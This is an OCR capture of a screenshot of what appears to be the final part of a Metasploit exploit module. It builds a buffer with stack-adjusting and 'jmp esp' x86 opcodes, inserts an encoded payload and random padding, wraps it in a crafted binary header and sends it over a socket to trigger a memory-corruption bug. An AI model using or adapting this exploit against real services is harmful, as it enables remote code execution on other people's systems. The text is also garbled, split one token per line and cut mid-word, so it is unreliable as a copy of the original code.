
    buffer 
<
<
"\x83\xc4\x7f"
*
13
    buffer 
<
<
"\x83\xc4\x21"
    buffer 
<
<
"\xff\xe4"
    buffer 
<
<
 payload
.
encoded

    buffer 
<
<
Rex
:
:
Text
.
rand_text_
    header 
=
"\x75\x19\xba\xab"
    header 
<
<
"\x03\x00\x00\x00"
    header 
<
<
"\x00\x40\x00\x00"
    header 
<
<
[
buffer
.
length
]
.
pack
    header 
<
<
[
buffer
.
length
]
.
pack
    header 
<
<
[
buffer
[
-
1
]
.
ord
]
.
pac
    packet 
=
 header

    packet 
<
<
 buffer

    sock
.
put
(
packet
)
    handler

end
end